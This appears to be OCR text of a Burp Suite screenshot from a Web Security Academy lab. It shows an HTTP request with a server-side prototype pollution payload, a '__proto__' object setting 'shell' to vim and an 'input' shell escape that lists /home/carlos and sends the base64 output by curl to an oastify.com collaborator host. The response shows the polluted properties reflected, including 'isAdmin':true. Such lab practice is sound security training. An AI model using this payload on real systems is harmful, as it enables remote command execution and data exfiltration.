 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
4 × +
Send Cancel < >
Target: https://0abb009d036c42b6c3314202003f005d.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
11 Referer:
https://0abb009d036c42b6c3314202003f005d.web-security-academy.net/my
-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"ThNyNHiUOk9DenJ6i9tO3g8EITcIF8ZW",
"__proto__":{
19 "shell":"vim",
20 "input":
":! ls /home/carlos | base64 | curl -d @- https://uywkxrh5o7yl6c
9iauwoewp6xx3orff4.oastify.com\n"
21 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
5 ETag: W/"1dd-ZiR378w2CdUFQcOLjqKiaC4idjQ"
6 Date: Sun, 26 Feb 2023 23:37:42 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 477
11
12 {
13 "username":"wiener",
14 "firstname":"Peter",
15 "lastname":"Wiener",
16 "address_line_1":"Wiener HQ",
17 "address_line_2":"One Wiener Way",
18 "city":"Wienertown",
19 "postcode":"BU1 1RP",
20 "country":"UK",
21 "isAdmin":true,
22 "json spaces":10,
23 "shell":"vim",
24 "input":
":! ls /home/carlos | base64 | curl -d @- https://uywkxrh5o7yl6c9i
auwoewp6xx3orff4.oastify.com\n"
25 }
Search... 0 matches
INSPECTOR